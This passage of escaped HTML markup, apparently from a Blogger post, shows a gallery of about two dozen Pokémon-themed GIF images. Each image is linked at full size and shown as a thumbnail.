style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtjK4aSLkVei7e53sZZDMTfBye2QkUPffWmzfrlrm8EgtuIxqAFszpo_1xsIajAss-XPNYAwL2cJesNzvAulNKUL0tVMv73uS-KMGN2nDYhrlwJXiPQIEKahwzILURR98CLcEzzaHtbyzMMO0qTipcQTZ6xMS5wFXz-jPvXA7XosfNmMvuzkMvNvGH\/s2048\/pokemon_2900000201.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtjK4aSLkVei7e53sZZDMTfBye2QkUPffWmzfrlrm8EgtuIxqAFszpo_1xsIajAss-XPNYAwL2cJesNzvAulNKUL0tVMv73uS-KMGN2nDYhrlwJXiPQIEKahwzILURR98CLcEzzaHtbyzMMO0qTipcQTZ6xMS5wFXz-jPvXA7XosfNmMvuzkMvNvGH\/s320\/pokemon_2900000201.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEtopn7kfjbGdUssubtvJSxE_eObvdYJNsFxZraO5Oy3bz4q3A-pLV0WXuDGgmXQlqqMPXlNRWfk-H7sYeWDKztkfBes5IzuotFCW3VkHuOQE5A6Ca5J01Q-VAcw3E4dBslcOAdVOc2RJATNoMHOos6sFL64tmUy7nT_foY3RpUzziPaH_Cn5eHnIc\/s2048\/pokemon_2900000202.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEtopn7kfjbGdUssubtvJSxE_eObvdYJNsFxZraO5Oy3bz4q3A-pLV0WXuDGgmXQlqqMPXlNRWfk-H7sYeWDKztkfBes5IzuotFCW3VkHuOQE5A6Ca5J01Q-VAcw3E4dBslcOAdVOc2RJATNoMHOos6sFL64tmUy7nT_foY3RpUzziPaH_Cn5eHnIc\/s320\/pokemon_2900000202.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNqU2FeruWnMb3E8V7dCYiRqccGcAdKAP39vNB2tgibfTff-G_EcRgAppKN7pNW5Otl-TX7gjQUO5i_z9GyXGw8JxOS0VTJGNblAMp6CBNBEHd5GDqiaaIxebp01FB9cCc0sAI1drVzvjXC56-J0f5khcDGy6dx1Xq1pZZTx-A2yytxz-kMsy9znsQ\/s2048\/pokemon_2900000203.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNqU2FeruWnMb3E8V7dCYiRqccGcAdKAP39vNB2tgibfTff-G_EcRgAppKN7pNW5Otl-TX7gjQUO5i_z9GyXGw8JxOS0VTJGNblAMp6CBNBEHd5GDqiaaIxebp01FB9cCc0sAI1drVzvjXC56-J0f5khcDGy6dx1Xq1pZZTx-A2yytxz-kMsy9znsQ\/s320\/pokemon_2900000203.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9HxtfxHccb1n5n85TpIq_MtCxI4xWjVtXApcflwoFKRkP2MsWF4s7Z_H-4cIu5TRaN7lkWZUTX4FugMIB2QIBFnLZfd642tuA-nIR3lzX_hkO5VcgnGJrMU3dEJxqVz3rmzY4IV1-5dawBgAXA6W283OdMzErYb29FpuUfRMdz1gkIwuQYk_LSp3-\/s2048\/pokemon_2900000204.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9HxtfxHccb1n5n85TpIq_MtCxI4xWjVtXApcflwoFKRkP2MsWF4s7Z_H-4cIu5TRaN7lkWZUTX4FugMIB2QIBFnLZfd642tuA-nIR3lzX_hkO5VcgnGJrMU3dEJxqVz3rmzY4IV1-5dawBgAXA6W283OdMzErYb29FpuUfRMdz1gkIwuQYk_LSp3-\/s320\/pokemon_2900000204.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPckbYnxZN4FSdybwQMkQ-GCiEwzL-A7gRPDHKOvRCT8cTKQbIBxZwFAbo-sY44l0WieQVxvlcA3RFDZpwo7tiB524mhPzPs3caxlHVlKs5I2muXLWXzxYXWDE0KF87exmCD1neBlyR6p602bZvUozYvpFCuYJ9EBJ0Jl3aPkF6Rc8R6rn2e4Hkr4U\/s2048\/pokemon_2900000205.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPckbYnxZN4FSdybwQMkQ-GCiEwzL-A7gRPDHKOvRCT8cTKQbIBxZwFAbo-sY44l0WieQVxvlcA3RFDZpwo7tiB524mhPzPs3caxlHVlKs5I2muXLWXzxYXWDE0KF87exmCD1neBlyR6p602bZvUozYvpFCuYJ9EBJ0Jl3aPkF6Rc8R6rn2e4Hkr4U\/s320\/pokemon_2900000205.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQD2-Qqu-Ikxf86pzXeh9UGi1g6zSgApXGs2XMm0M4USILxJOaQd9miAo3AHmYvY6JyA77AP5ZQtqhaclT1DQqqENkoBiP8tw1ib-YSrIUI1hH1GGqf3GSQUNF9m_IraNsre8zfPsQ0fDBa0dsF6650ra2kaHYNzlADavPoKWfwN1d-lZm77xkzAO\/s2048\/pokemon_2900000206.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQD2-Qqu-Ikxf86pzXeh9UGi1g6zSgApXGs2XMm0M4USILxJOaQd9miAo3AHmYvY6JyA77AP5ZQtqhaclT1DQqqENkoBiP8tw1ib-YSrIUI1hH1GGqf3GSQUNF9m_IraNsre8zfPsQ0fDBa0dsF6650ra2kaHYNzlADavPoKWfwN1d-lZm77xkzAO\/s320\/pokemon_2900000206.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUw7OY0esVTNZKTUe5mo6J3iQs6ZjM8AFT8p36djxELkJDYE0v_0gGC7vTIHbBedlpvLCYtfWlRrxnG8fGHF27HNSFFaCfJZPZKj6zOFeB6Ut-JYV3d9AFrphMfECp5oeZfiQjgltV7M-yHffiJ6CnPTxG3NYYjnoB7sK3RzI1IM_A-_MG0827o1M\/s2048\/pokemon_2900000207.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUw7OY0esVTNZKTUe5mo6J3iQs6ZjM8AFT8p36djxELkJDYE0v_0gGC7vTIHbBedlpvLCYtfWlRrxnG8fGHF27HNSFFaCfJZPZKj6zOFeB6Ut-JYV3d9AFrphMfECp5oeZfiQjgltV7M-yHffiJ6CnPTxG3NYYjnoB7sK3RzI1IM_A-_MG0827o1M\/s320\/pokemon_2900000207.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge3HIWtkGRM4hsJyclRKfW1qJWN4opX6y8cil7uKI88YWSnUPN3UsaaRiHzhyy-fuDtRYXNIBnD818tyZ3RjuhcMPGjqU5LcpQ1t5X8Hepb5K88khYE6gH0asl6XMFnZVaB_mikIs9EKSH9kq9uBSyuNTrRyJwuaewXZ1RgssMvgA2_-MXcBBIueon\/s2048\/pokemon_2900000208.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge3HIWtkGRM4hsJyclRKfW1qJWN4opX6y8cil7uKI88YWSnUPN3UsaaRiHzhyy-fuDtRYXNIBnD818tyZ3RjuhcMPGjqU5LcpQ1t5X8Hepb5K88khYE6gH0asl6XMFnZVaB_mikIs9EKSH9kq9uBSyuNTrRyJwuaewXZ1RgssMvgA2_-MXcBBIueon\/s320\/pokemon_2900000208.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEEUgevRcyvHiLVh9S1YdSInUDNP2CvGzR8zKNa78P-Py21tpQDdKlTWrENMFqWMpJuS4qatfj8k_4IsAYhJWAb4ntjTUbZEqH3y1uFUG-QvzCa5YKjs3I4m4ny65E-fv04fRxiAsINiCoibkC-wkNx2rhC5hUGvzBsnCFhcRxF6GcNZbGx9Ao--lQ\/s2048\/pokemon_2900000209.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEEUgevRcyvHiLVh9S1YdSInUDNP2CvGzR8zKNa78P-Py21tpQDdKlTWrENMFqWMpJuS4qatfj8k_4IsAYhJWAb4ntjTUbZEqH3y1uFUG-QvzCa5YKjs3I4m4ny65E-fv04fRxiAsINiCoibkC-wkNx2rhC5hUGvzBsnCFhcRxF6GcNZbGx9Ao--lQ\/s320\/pokemon_2900000209.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nzcn48gwfplFS5OhH8YEgK-6pSF2Obo0x30bND7oL7w1zdp7wJiSCNZnZCwUdzEFZ4kx9aM1igusBV8M6ryhm007jmFFgZsIRzDqJm1tupCFEYlfOHpM_sCb-6eS2CbxmoxOEG5hwim8HAGOmmkWkf-kNMv6ccuA_Ib-jAIQ1rVnfjgeY2jFeru-\/s2048\/pokemon_2900000210.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nzcn48gwfplFS5OhH8YEgK-6pSF2Obo0x30bND7oL7w1zdp7wJiSCNZnZCwUdzEFZ4kx9aM1igusBV8M6ryhm007jmFFgZsIRzDqJm1tupCFEYlfOHpM_sCb-6eS2CbxmoxOEG5hwim8HAGOmmkWkf-kNMv6ccuA_Ib-jAIQ1rVnfjgeY2jFeru-\/s320\/pokemon_2900000210.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpT_vm67uUFxXNXgcw7kJLgggOpUpdmta4gMLE4_yLiFPpZC92Ev1m6kTX2pns8cednGWIKzZLasaBQDSOkCQ2Vh3tbXqm-vLCP5_Z5eiclOgEwbNxTkDAT2Gj3j4wHJurtvzYuHiatCM2Obcf-x1CfciIgTbdnIDzep3hzbvs-0kwRPyXHngh4Olv\/s2048\/pokemon_2900000211.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpT_vm67uUFxXNXgcw7kJLgggOpUpdmta4gMLE4_yLiFPpZC92Ev1m6kTX2pns8cednGWIKzZLasaBQDSOkCQ2Vh3tbXqm-vLCP5_Z5eiclOgEwbNxTkDAT2Gj3j4wHJurtvzYuHiatCM2Obcf-x1CfciIgTbdnIDzep3hzbvs-0kwRPyXHngh4Olv\/s320\/pokemon_2900000211.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPshK2jHzPr54U0R6cFpU37MNtminqw3nyLs9H-3IZ0LHEQzXrodGw2_YOXj7V1QCX5abNksqUgwgiah7qjkzlNBM3H0914nhdCSMDHnO2KdYDXToOwkoj0QZKTwVhJlZQH-9k2gqJS2aKYJpF6xP8bvyM7WQ4OnPR_Lx8pmi1vdMrf5v53qTkN8a\/s2048\/pokemon_2900000212.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPshK2jHzPr54U0R6cFpU37MNtminqw3nyLs9H-3IZ0LHEQzXrodGw2_YOXj7V1QCX5abNksqUgwgiah7qjkzlNBM3H0914nhdCSMDHnO2KdYDXToOwkoj0QZKTwVhJlZQH-9k2gqJS2aKYJpF6xP8bvyM7WQ4OnPR_Lx8pmi1vdMrf5v53qTkN8a\/s320\/pokemon_2900000212.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjod1QP368AoGOxStcM7078eAvNkd7wZQUk9YSZGOHn5OoJVDbuG09XmhRVrr-i5vuoCgVasatkUq2ZHqy-tAFyZl0fecqFtXeUi3zczWcVk5DjYu_ZCaJgi-xly5Da61TNOygpwVgHp9PzQRGv84cSyBQtZmZwzmBwmINlNZ54EVSTHAL-jlEObxPU\/s2048\/pokemon_2900000213.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjod1QP368AoGOxStcM7078eAvNkd7wZQUk9YSZGOHn5OoJVDbuG09XmhRVrr-i5vuoCgVasatkUq2ZHqy-tAFyZl0fecqFtXeUi3zczWcVk5DjYu_ZCaJgi-xly5Da61TNOygpwVgHp9PzQRGv84cSyBQtZmZwzmBwmINlNZ54EVSTHAL-jlEObxPU\/s320\/pokemon_2900000213.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAgYp9GtOsMMtSjFox4qq0OB0B0MZckkN-ZnMk146E1aiZwQuxFjxstSkNET3Uv1jq76G_F1p3P3BoQ47Rs3vGX1L1ue7ipMG8udERuWz7SyWaP8JoOCvFf2D9YQ4YNBSLQElEFd8vGGyi4uRRyUWWuCmI_NbCGN6GQyT36zgrko7DkiL9AITdr1-p\/s2048\/pokemon_2900000214.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAgYp9GtOsMMtSjFox4qq0OB0B0MZckkN-ZnMk146E1aiZwQuxFjxstSkNET3Uv1jq76G_F1p3P3BoQ47Rs3vGX1L1ue7ipMG8udERuWz7SyWaP8JoOCvFf2D9YQ4YNBSLQElEFd8vGGyi4uRRyUWWuCmI_NbCGN6GQyT36zgrko7DkiL9AITdr1-p\/s320\/pokemon_2900000214.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVs99pymkkX210XGIICpdQwpE5Ktldcj7-d2fFI-0h5C1x1PnRLZg3IUqFPw28jjrFNYZcMYKz9Qk2j9rxOvvW-3ZwG3Cxh4jDk0Hz5Mw_Auo0oaosZHZFMjkocLfuvXIkuhI2Bw9DScK8JVNKAscPp3oaMQ8E3iTE_xT76sJWJEcCY_oip_ShUkja\/s2048\/pokemon_2900000215.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVs99pymkkX210XGIICpdQwpE5Ktldcj7-d2fFI-0h5C1x1PnRLZg3IUqFPw28jjrFNYZcMYKz9Qk2j9rxOvvW-3ZwG3Cxh4jDk0Hz5Mw_Auo0oaosZHZFMjkocLfuvXIkuhI2Bw9DScK8JVNKAscPp3oaMQ8E3iTE_xT76sJWJEcCY_oip_ShUkja\/s320\/pokemon_2900000215.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOrPnIkBsleG33gyXgMMiw-uK3HqB6umbuRKYZYHf0fy5NxbYV8CqyyhHA15Zt325za2NPCOXrDIOfWgtQxlvXjO5B8hwyznJRN4jwt04NX4SLtxY8UFcYGFuJacEKpwXnEahklnWre0LNeMdE2_Qx9Z2CnYFDHfMtNTUGTWY4cvU-_laSq4oWljwA\/s2048\/pokemon_2900000216.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOrPnIkBsleG33gyXgMMiw-uK3HqB6umbuRKYZYHf0fy5NxbYV8CqyyhHA15Zt325za2NPCOXrDIOfWgtQxlvXjO5B8hwyznJRN4jwt04NX4SLtxY8UFcYGFuJacEKpwXnEahklnWre0LNeMdE2_Qx9Z2CnYFDHfMtNTUGTWY4cvU-_laSq4oWljwA\/s320\/pokemon_2900000216.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuluP2kdPti0rdwJLfoeHzZR4aR1EZUrtvYsS-_6FSmWIJUd4w9Ba2odbxeWl97w6OtLgDm-1sQcS_-GygAm4JdNhBH3tZz-FuN1VEPzGTP77jKurMuUyClkwIHtwgk5c-rT6eCqobiGQKWOgIO6UsjQzcP0R1Ol2DG6Y36dTJ0nSRZEuXyoaBZyGu\/s2048\/pokemon_2900000217.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuluP2kdPti0rdwJLfoeHzZR4aR1EZUrtvYsS-_6FSmWIJUd4w9Ba2odbxeWl97w6OtLgDm-1sQcS_-GygAm4JdNhBH3tZz-FuN1VEPzGTP77jKurMuUyClkwIHtwgk5c-rT6eCqobiGQKWOgIO6UsjQzcP0R1Ol2DG6Y36dTJ0nSRZEuXyoaBZyGu\/s320\/pokemon_2900000217.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipkgq_IhoXFlDdHS9X98Ku6lt5s2t4XHWDk-wUpuiRqku41dWCrR2IDIksh7y6rTSGHcUeN4FT19sue9viIYet5Y-V8wE577gUfpUaccTwu9AXNJGlgW47tfV6BMGU8WqcIBgVmPpCJQhOmtuClRROOT5dSlXiEWhRWGyDwEFNm2RI2khBfCCZ4hpN\/s2048\/pokemon_2900000218.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipkgq_IhoXFlDdHS9X98Ku6lt5s2t4XHWDk-wUpuiRqku41dWCrR2IDIksh7y6rTSGHcUeN4FT19sue9viIYet5Y-V8wE577gUfpUaccTwu9AXNJGlgW47tfV6BMGU8WqcIBgVmPpCJQhOmtuClRROOT5dSlXiEWhRWGyDwEFNm2RI2khBfCCZ4hpN\/s320\/pokemon_2900000218.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_g8ilvXdfpf3qGPq8oDMl3-KIUDbZa6eVWaL7_z14a1dyw7M7LZ6LfFrdsZD_x29YUXQ2x_T8CTUXKV7nnbgYphvVgo9xHjzwB3Mm8BkJVko59W3Pe99QsOi467C4OgoYPZbGfh5oWrrsGqngHTqwg95c9nL3RuUqQwk3609RUYokkAJpAQXB_ZpD\/s2048\/pokemon_2900000219.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_g8ilvXdfpf3qGPq8oDMl3-KIUDbZa6eVWaL7_z14a1dyw7M7LZ6LfFrdsZD_x29YUXQ2x_T8CTUXKV7nnbgYphvVgo9xHjzwB3Mm8BkJVko59W3Pe99QsOi467C4OgoYPZbGfh5oWrrsGqngHTqwg95c9nL3RuUqQwk3609RUYokkAJpAQXB_ZpD\/s320\/pokemon_2900000219.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0oGhGNty5M7aLP0u_LLuSRhpiCuqp6nr5D7swUVODrqJA8QOFq04JkhBF_a-MN8IEZqAjwNpLElDXjIgiA1-KwCWxnQQpukOeGsFTs26OZCWp9ObUb_tPKM1mkwLop0TDy53YWi1uQl28reap5kNbi7beFaxHVkgWuxGt9gieyA5zo1SIFYvXmvP8\/s2048\/pokemon_2900000220.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0oGhGNty5M7aLP0u_LLuSRhpiCuqp6nr5D7swUVODrqJA8QOFq04JkhBF_a-MN8IEZqAjwNpLElDXjIgiA1-KwCWxnQQpukOeGsFTs26OZCWp9ObUb_tPKM1mkwLop0TDy53YWi1uQl28reap5kNbi7beFaxHVkgWuxGt9gieyA5zo1SIFYvXmvP8\/s320\/pokemon_2900000220.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIrOUGN7hgc0lTcBpk9_lGG0cteDForL6lhITCwHLl3rmnaaFjSxFbcjy86P5MJ0MvxUkL_W0MYvU-6GXkOnflT4sr6slcOL1cngxkqyf8Kn4TUGBY6OLCieAPXG33O4KcEHZhw21WjjnZ0F7VCv1A9uvgkzWWVhamiuyufGXhVS9ay3bXt9FZLQ-s\/s2048\/pokemon_2900000221.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIrOUGN7hgc0lTcBpk9_lGG0cteDForL6lhITCwHLl3rmnaaFjSxFbcjy86P5MJ0MvxUkL_W0MYvU-6GXkOnflT4sr6slcOL1cngxkqyf8Kn4TUGBY6OLCieAPXG33O4KcEHZhw21WjjnZ0F7VCv1A9uvgkzWWVhamiuyufGXhVS9ay3bXt9FZLQ-s\/s320\/pokemon_2900000221.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFm3fSLbJki-tWglSDNdfEhZ48Tyh0ZePETQAyOQxqdsoZvXt5asgALUFkFUZifglNv7UOD7_2uE5azC4KbDdMKfw-FYSviYRxUEJuZczjetUyIC46wNTkApTFFypjb0yJzJVHHsqQvagG1ojk5YmfvUgxzxNL5HTzJD0fc2KGOaRjzIyObO2cpUK\/s2048\/pokemon_2900000222.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFm3fSLbJki-tWglSDNdfEhZ48Tyh0ZePETQAyOQxqdsoZvXt5asgALUFkFUZifglNv7UOD7_2uE5azC4KbDdMKfw-FYSviYRxUEJuZczjetUyIC46wNTkApTFFypjb0yJzJVHHsqQvagG1ojk5YmfvUgxzxNL5HTzJD0fc2KGOaRjzIyObO2cpUK\/s320\/pokemon_2900000222.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUrS87UY_ayS4MvUfHWZhWJalkpFCNzc_omw1NumaR8BKKV0X0iZQDoQ2Mx2a1vBolsl3eICnxT9Ln6nuGt2RBuXcNz6_S9QNAMyGNtG2DsnYlAxcfzp1O-KgYyrDfcI1yazUudsSX6kVNh66Z7wuQisRe0k7Yoy_cQ0kfUVtU65Be7S_d_oABiC7u\/s2048\/pokemon_2900000223.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUrS87UY_ayS4MvUfHWZhWJalkpFCNzc_omw1NumaR8BKKV0X0iZQDoQ2Mx2a1vBolsl3eICnxT9Ln6nuGt2RBuXcNz6_S9QNAMyGNtG2DsnYlAxcfzp1O-KgYyrDfcI1yazUudsSX6kVNh66Z7wuQisRe0k7Yoy_cQ0kfUVtU65Be7S_d_oABiC7u\/s320\/pokemon_2900000223.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 